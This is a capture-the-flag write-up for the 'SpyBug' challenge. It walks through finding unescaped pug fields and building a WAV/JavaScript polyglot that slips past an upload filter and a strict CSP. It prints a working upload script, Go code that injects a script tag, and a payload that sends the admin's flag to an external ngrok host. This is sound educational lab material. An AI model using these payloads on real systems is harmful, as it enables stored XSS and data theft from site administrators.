SpyBug
8 minutes to read
We are given a website like this:

We also have the source code of the web application in Node.js and the source code of an agent in Go.
Source code analysis
The web application is built with Express JS. In index.js we can see a Content Security Policy (CSP) header and a function visitPanel that runs every minute:
application.use((req, res, next) => {
res.setHeader("Content-Security-Policy", "script-src 'self'; frame-ancestors 'none'; object-src 'none'; base-uri 'none';");
res.setHeader("Cache-Control", "no-cache, no-store, must-revalidate");
res.setHeader("Pragma", "no-cache");
res.setHeader("Expires", "0");
next();
});
application.set("view engine", "pug");
application.use(genericRoutes);
application.use(panelRoutes);
application.use(agentRoutes);
application.listen(process.env.API_PORT, "0.0.0.0", async () => {
console.log(`Listening on port ${process.env.API_PORT}`);
});
createAdmin();
setInterval(visitPanel, 60000);
The CSP is very strict, we can see some comments on it in a CSP evaluator:

The script-src 'self' field is the one that looks promising if we can upload files to the server.
This is the visitPanel function (in utils/adminbot.js):
require("dotenv").config();
const puppeteer = require("puppeteer");
const browserOptions = {
headless: true,
executablePath: "/usr/bin/chromium-browser",
args: [
"--no-sandbox",
"--disable-background-networking",
"--disable-default-apps",
"--disable-extensions",
"--disable-gpu",
"--disable-sync",
"--disable-translate",
"--hide-scrollbars",
"--metrics-recording-only",
"--mute-audio",
"--no-first-run",
"--safebrowsing-disable-auto-update",
"--js-flags=--noexpose_wasm,--jitless",
],
};
exports.visitPanel = async () => {
try {
const browser = await puppeteer.launch(browserOptions);
let context = await browser.createIncognitoBrowserContext();
let page = await context.newPage();
await page.goto("http://0.0.0.0:" + process.env.API_PORT, {
waitUntil: "networkidle2",
timeout: 5000,
});
await page.type("#username", "admin");
await page.type("#password", process.env.ADMIN_SECRET);
await page.click("#loginButton");
await page.waitForTimeout(5000);
await browser.close();
} catch (e) {
console.log(e);
}
};
It runs a headless Chromium browser to visit his own panel (after entering credentials). Having a CSP and a bot that accesses a page using a browser means that the challenge must involve a client-side attack like Cross-Site Scripting (XSS).
Plus, looking at the routes for routes/panel.js, we see that admin will have the flag printed on screen:
router.get("/panel", authUser, async (req, res) => {
res.render("panel", {
username:
req.session.username === "admin"
? process.env.FLAG
: req.session.username,
agents: await getAgents(),
recordings: await getRecordings(),
});
});
The server uses pug as template renderer. This is views/panel.pug:
doctype html
head
title Spybug | Panel
include head.pug
body
div.container.login.mt-5.mb-5
div.row
div.col-md-10
h1
i.las.la-satellite-dish
| Spybug v1
div.col-md-2.float-right
a.btn.login-btn.mt-3(href="/panel/logout") Log-out
hr
h2 #{"Welcome back " + username}
hr
h3
i.las.la-laptop
| Agents
if agents.length > 0
table.w-100
thead
tr
th ID
th Hostname
th Platform
th Arch
tbody
each agent in agents
tr
td= agent.identifier
td !{agent.hostname}
td !{agent.platform}
td !{agent.arch}
else
h2 No agents
hr
h3
i.las.la-play-circle
| Recordings
if recordings.length > 0
table.w-100
thead
tr
th Agent ID
th Audio
tbody
each recording in recordings
tr
td= recording.agentId
td
audio(controls='')
source(src=recording.filepath)
else
h2 No recordings
Reading pug documentation we can determine that !{agent.hostname}, !{agent.platform}, !{agent.arch} won’t escape especial characters. Therefore, we will be able to inject HTML code and potentially perform XSS on the bot to read the flag from the DOM and send it back to a controlled server.
File upload functionality
These are the routes available for an agent (routes/agents.js):
const fs = require("fs");
const path = require("path");
const { v4: uuidv4 } = require("uuid");
const express = require("express");
const router = express.Router();
const multer = require("multer");
const {
registerAgent,
updateAgentDetails,
createRecording,
} = require("./../utils/database");
const authAgent = require("../middleware/authagent");
const storage = multer.diskStorage({
filename: (req, file, cb) => {
cb(null, uuidv4());
},
destination: (req, file, cb) => {
cb(null, "./uploads");
},
});
const multerUpload = multer({
storage: storage,
fileFilter: (req, file, cb) => {
if (
file.mimetype === "audio/wave" &&
path.extname(file.originalname) === ".wav"
) {
cb(null, true);
} else {
return cb(null, false);
}
},
});
router.get("/agents/register", async (req, res) => {
res.status(200).json(await registerAgent());
});
router.get("/agents/check/:identifier/:token", authAgent, (req, res) => {
res.sendStatus(200);
});
router.post(
"/agents/details/:identifier/:token",
authAgent,
async (req, res) => {
const { hostname, platform, arch } = req.body;
if (!hostname || !platform || !arch) return res.sendStatus(400);
await updateAgentDetails(req.params.identifier, hostname, platform, arch);
res.sendStatus(200);
}
);
router.post(
"/agents/upload/:identifier/:token",
authAgent,
multerUpload.single("recording"),
async (req, res) => {
if (!req.file) return res.sendStatus(400);
const filepath = path.join("./uploads/", req.file.filename);
const buffer = fs.readFileSync(filepath).toString("hex");
if (!buffer.match(/52494646[a-z0-9]{8}57415645/g)) {
fs.unlinkSync(filepath);
return res.sendStatus(400);
}
await createRecording(req.params.identifier, req.file.filename);
res.send(req.file.filename);
}
);
module.exports = router;
The ones that are relevant are the POST endpoints. For instance, /agents/details/:identifier/:token allows us to set fields hostname, platform and arch (these were the fields that might allow us to perform XSS). On the other hand, /agents/upload/:identifier/:token will let us upload a WAV file. There are some checks applied on it:
- MIME type equal to
audio/wave - Filename extension
.wav - The contents must match the RegEx
/52494646[a-z0-9]{8}57415645/g(in hexadecimal encoding), which is/RIFF[\w]{4}WAVE/gin bytes
There is a package named multer that will handle the file uploads, but there are no vulnerabilities, as far as I know. This package will save our uploaded file with a UUID as filename in uploads/.
Agent analysis
Additionally, we are given an agent written in Go that performs these operations:
- Connect to the server and request credentials
- Log in using the received credentials
- Start recording and saving into a WAV file
- Upload the WAV file
The main function shows these flow:
func main() {
const configPath string = "/tmp/spybug.conf"
const audioPath string = "rec.wav"
const apiURL string = "http://127.0.0.1:1337"
var apiConnection bool = checkConnection(apiURL)
if apiConnection {
var configFileExists bool = checkFile(configPath)
if configFileExists {
var credentials []string = readFromConfigFile(configPath)
var credsValidated = checkAgent(apiURL, credentials[0], credentials[1])
if credsValidated {
updateDetails(apiURL, credentials[0], credentials[1])
for range time.NewTicker(30 * time.Second).C {
recordingRoutine(apiURL, credentials[0], credentials[1], audioPath)
}
} else {
var newCredentials []string = registerAgent(apiURL)
writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
main()
}
} else {
var newCredentials []string = registerAgent(apiURL)
writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
main()
}
} else {
time.Sleep(30 * time.Second)
main()
}
}
The code is not supposed to be exploited. In fact, it looks like a helper script to try that CTF players use Go to solve the challenge.
Exploitation
So, the idea is simple. We will use the agent program to create an agent and upload a malicious WAV file. This WAV file will contain the necessary characters to bypass multer’s filters and some JavaScript payload in order to perform XSS. Remember that the CSP allows script 'self', so we can use a script tag setting as src the path to the WAV file (indicating type="text/javascript" just in case).
At the begining, I started modifying the agent’s code, but I didn’t manage to upload the malicious WAV file correctly (probably because the MIME type was set automatically by Go). I had the same problem using curl and an HTML form. Finally, I got it to work using Python (obviously):
#!/usr/bin/env python3
import requests
import sys
host = sys.argv[1]
with open('spybug.conf') as f:
creds = f.read().replace(':', '/')
with open('xss.wav') as f:
wav = f.read()
r = requests.post(f'http://{host}/agents/upload/{creds}',
# proxies={'http': 'http://127.0.0.1:8080'},
files={'recording': ('xss.wav', wav, 'audio/wave')})
print(r.text)
As can be seen in the comment, I debugged this part using Burp Suite and the Docker container to see the logs of the Express JS server.
The malicious WAV file is xss.wav, with the characters to bypass the RegEx an a simple XSS payload inside an image URL:
// RIFFAAAAWAVE
var i = new Image()
i.src = 'http://abcd-12-34-56-78.ngrok.io/' + btoa(document.querySelector('h2').textContent)
document.write(i)
To find a payload that worked, I ran the server on my host machine (without Docker) and set headless to false in the puppeteer configuration in order to watch the bot interacting with the website in real-time. Moreover, the flag appears printed in the HTML code, inside an h2 tag, that’s why I use document.querySelector to find it and send it using Base64 encoding (btoa).
Notice that I was using ngrok to expose my local server to the internet:
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
$ ngrok http 8000
ngrok
Add OAuth and webhook security to your ngrok (its free!): https://ngrok.com/free
Session Status online
Account Rocky (Plan: Free)
Version 3.2.1
Region United States (us)
Latency -
Web Interface http://127.0.0.1:4040
Forwarding https://abcd-12-34-56-78.ngrok.io -> http://localhost:8000
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Still, I used the Go script to request credentials and save them into spybug.conf and to modify one of the vulnerable parameters (hostname, platform or arch) to have the HTML code with the script tag pointing to the WAV file. These are the functions I modified:
// ...
func updateDetails(apiURL string, id string, token string) {
var updateURL string = apiURL + "/agents/details/" + id + "/" + token
hostname, _ := os.Hostname()
var platform string = runtime.GOOS
var arch string = runtime.GOARCH
hostname = `<script src="/uploads/` + os.Args[2] + `" type="text/javascript"></script>`
requestBody, _ := json.Marshal(map[string]string{
"hostname": hostname,
"platform": platform,
"arch": arch,
})
client := &http.Client{}
req, _ := http.NewRequest("POST", updateURL, bytes.NewReader(requestBody))
req.Header.Set("Content-Type", "application/json")
resp, err := client.Do(req)
if err == nil {
defer resp.Body.Close()
}
}
// ...
func main() {
const configPath string = "spybug.conf"
const audioPath string = "xss.wav" // "rec.wav"
apiURL := "http://" + os.Args[1]
var apiConnection bool = checkConnection(apiURL)
if apiConnection {
var configFileExists bool = checkFile(configPath)
if configFileExists {
var credentials []string = readFromConfigFile(configPath)
var credsValidated = checkAgent(apiURL, credentials[0], credentials[1])
if credsValidated {
updateDetails(apiURL, credentials[0], credentials[1])
/* for range time.NewTicker(30 * time.Second).C {
recordingRoutine(apiURL, credentials[0], credentials[1], audioPath)
} */
} else {
var newCredentials []string = registerAgent(apiURL)
writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
main()
}
} else {
var newCredentials []string = registerAgent(apiURL)
writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
main()
}
} else {
time.Sleep(30 * time.Second)
main()
}
}
I was setting the remote server host as first command-line argument and the UUID of the uploaded file as second argument.
Performing the attack
This is the approach:
$ go run spybug-agent.go 165.232.98.11:31263 asdf
Connection OK
Config file exists
Creating creds
Connection OK
Config file exists
Creds OK
$ cat spybug.conf
d219ec7d-6bb7-4670-95eb-768e40d5d399:743911a0-90b2-454f-bbdf-e780ae56eabc
$ python3 send_file.py 165.232.98.11:31263
f168f807-2b13-4406-9973-bcb2b6b699b5
$ go run spybug-agent.go 165.232.98.11:31263 f168f807-2b13-4406-9973-bcb2b6b699b5
Connection OK
Config file exists
Creds OK
After a bit of time, we receive a hit on our server:
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [] code 404, message File not found
::ffff:127.0.0.1 - - [] "GET /V2VsY29tZSBiYWNrIEhUQntwMDF5ZzEwdDVfNG5kXzM1cDEwbjRnM30= HTTP/1.1" 404 -
Flag
We just need to decode this string from Base64 and done:
$ echo V2VsY29tZSBiYWNrIEhUQntwMDF5ZzEwdDVfNG5kXzM1cDEwbjRnM30= | base64 -d
Welcome back HTB{p01yg10t5_4nd_35p10n4g3}